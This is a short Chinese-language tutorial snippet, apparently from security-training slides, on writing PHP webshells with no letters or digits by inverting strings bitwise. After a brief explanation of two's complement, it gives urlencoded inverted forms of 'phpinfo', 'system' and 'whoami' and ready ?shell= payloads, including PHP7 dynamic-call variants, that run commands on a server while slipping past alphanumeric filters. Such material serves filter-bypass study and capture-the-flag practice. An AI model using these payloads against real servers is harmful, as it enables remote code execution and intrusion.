 无字母数字webshell|取反
Hillstone
山石网科
1.二进制的最高位是符号位，0表示正数，1表示负数。
2.正数的原码，反码，补码都一样。
3.负数的反码=它的原码符号位不变，其它位取反(0->1,1->0)。
4.负数的补码=它的反码+1。
5.0的反码，补码都是0.
6.php没有无符号数，换言之，php中的数都是有符号的。
7.在计算机运算的时候，都是以补码的方式来运算的，那么运算完后得到的结果也是某个数的补码
<?php
echo urlencode(~"phpinfo");
#%8F%97%8F%96%91%99%90
<?php
echo urlencode(~"system")."\n";
echo urlencode(~'whoami')."\n";
#%8C%86%8C%8B%9A%92
#%88%97%90%9E%92%96
?shell=$_=~%8F%97%8F%96%91%99%90;$_();
?shell=$_=~%8C%86%8C%8B%9A%92;$__=~%88%97%90%9E%92%96;$_($__);
PHP7前是不允许用($a)();这样的方法来执行动态函数的，但PHP7中增加了对此的支持。所以，我们可以
通过(‘phpinfo’)();来执行函数，第一个括号中可以是任意PHP表达式。
所以很简单了，构造一个可以生成phpinfo这个字符串的PHP表达式即可。payload如下（不可见字符用url
编码表示）：
?shell=(~%8F%97%8F%96%91%99%90)();
?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);